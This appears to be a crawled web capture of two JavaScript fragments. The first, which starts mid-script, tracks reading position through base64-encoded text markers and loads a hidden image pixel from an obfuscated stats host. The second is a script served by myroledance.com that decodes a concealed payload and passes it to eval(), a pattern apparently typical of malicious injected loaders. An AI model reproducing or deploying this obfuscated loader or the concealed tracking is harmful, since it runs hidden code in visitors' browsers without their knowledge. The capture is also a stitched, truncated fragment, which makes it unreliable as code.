{this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1596
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"veCuDPfiN",27,7,30))